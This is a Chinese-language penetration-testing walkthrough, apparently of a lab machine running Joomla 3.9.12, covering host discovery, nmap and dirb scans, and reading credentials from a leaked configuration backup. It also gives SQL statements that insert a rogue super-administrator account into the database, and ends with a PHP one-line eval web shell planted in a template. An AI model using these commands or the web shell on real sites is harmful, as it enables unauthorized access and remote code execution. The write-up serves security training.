

kali里使用netdiscover发现主机



1.2 端口扫描

使用命令:

nmap -sS -A -n -T4 172.16.5.120



发现开启了22,80,3306端口,访问80端口页面(页面有点似曾相识)



1.3 信息收集

使用Wappalyzer 可以得知是一个Joomla 的CMS系统 也可以使用whatweb网站指纹工具进行探测。





使用 dirb 进行目录扫描 查看robots.txt 发现后台/administrator/ 可以看出目录泄露了。







访问1.php和configuration.php~ 这里获取到了账号和密码



这里要使用 JoomScan进行探测(之前文章讲过安装和下载这里直接使用了)获取到版本号3.9.12

Github项目:https://github.com/OWASP/joomscan

perl joomscan.pl --url 172.16.5.120



使用本地漏洞库搜索 searchsploit joomla 3.9.12 发现这个43488.txt 没有可以利用的



②:恢复重置Mysql管理员密码

使用Navicat for MySQL 进行连接(第一次用!这样方便看 执行命令还是要连接数据库的)



使用官方文档恢复或重置管理员密码:https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password?/zh-cn



添加一个账号admin2 密码secret的用户 然后尝试登入 发现登入成功!!!

mysql -h 172.16.5.120 -u testuser -p

INSERT INTO `am2zu\_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());

INSERT INTO `am2zu\_user\_usergroup\_map` (`user\_id`,`group\_id`) VALUES (LAST_INSERT_ID(),'8');





③:漏洞利用&Joomla后台Getshell





1.1上传一句话木马



登陆后在extensions>Templates>Templates> 新建一个shell1.php

<?php @eval($\_POST['a']);?>

